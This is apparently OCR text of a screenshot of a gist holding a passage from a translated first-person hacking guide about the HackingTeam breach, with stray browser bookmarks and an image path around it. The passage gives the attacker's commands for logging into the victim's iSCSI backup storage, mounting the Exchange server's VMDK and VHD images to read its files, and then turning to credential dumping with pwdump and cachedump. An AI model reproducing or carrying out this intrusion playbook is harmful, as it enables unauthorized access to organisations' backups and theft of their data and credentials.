 $./EGITIM>/DEV/BRAIN
mavi
PRODAFT
full English translation of Phinea
gist.github.com/jaredsburrows/9e121d2e5f1147ab12a696cf548b90b0
1
Apps
Simplenote
Inbox (11) - mehme...
Stream Manager - T...
Reading list
489 iscsiadm -m node --targetname=iqn.2000-01.com.synology:synology-backup.name -p 192.168.200.72 --login
490
491 ...the device file appears! We mount it:
492 vmfs-fuse -o ro /dev/sdb1 /mnt/tmp
493
494 and find backups of various virtual machines. The Exchange server seemed like
495 the most interesting. It was too big too download, but it was possible to
496 mount it remotely to look for interesting files:
497 $ losetup /dev/loop0 Exchange.hackingteam.com-flat.vmdk
498 $ fdisk -l /dev/loop0
499 /dev/loop0p1 2048 1258287103 629142528 7 HPFS/NTFS/exFAT
500
501 so the offset is 2048 * 512 = 1048576
502 $ losetup -o 1048576 /dev/loop1 /dev/loop0
503 $ mount -o ro /dev/loop1 /mnt/exchange/
504
505 now in /mnt/exchange/WindowsImageBackup/EXCHANGE/Backup 2014-10-14 172311
506 we find the hard disk of the VM, and mount it:
507 vdfuse -r -t VHD -f f0f78089-d28a-11e2-a92c-005056996a44.vhd /mnt/vhd-disk/
508 mount -o loop /mnt/vhd-disk/Partition1 /mnt/part1
509
510 ...and finally we've unpacked the Russian doll and can see all the files from
511 the old Exchange server in /mnt/part1
512
513 [1] https://ht.transparencytoolkit.org/FileServer/FileServer/Hackingteam/InfrastrutturaIT/Rete/infrastrutt
514
515
516 --[ 10 - From backups to domain admin ]-----------------------------------------
517
518 What interested me most in the backup was seeing if it had a password or hash
519 that could be used to access the live server. I used pwdump, cachedump, and
379